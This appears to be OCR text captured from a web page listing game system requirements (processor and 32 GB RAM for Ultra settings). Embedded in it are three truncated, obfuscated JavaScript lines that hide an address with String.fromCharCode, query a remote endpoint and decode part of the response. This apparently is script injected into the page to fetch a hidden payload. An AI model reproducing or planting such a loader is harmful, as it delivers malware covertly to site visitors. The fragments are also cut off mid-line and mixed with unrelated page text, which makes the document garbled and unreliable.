
 Updated on: 2026-06-06
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100,102,52,101,57,52,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim(
Processor:
Intel i7 / Ryzen 7
for Ultra settings
RAM:
32 GB to
avoid micro-stutters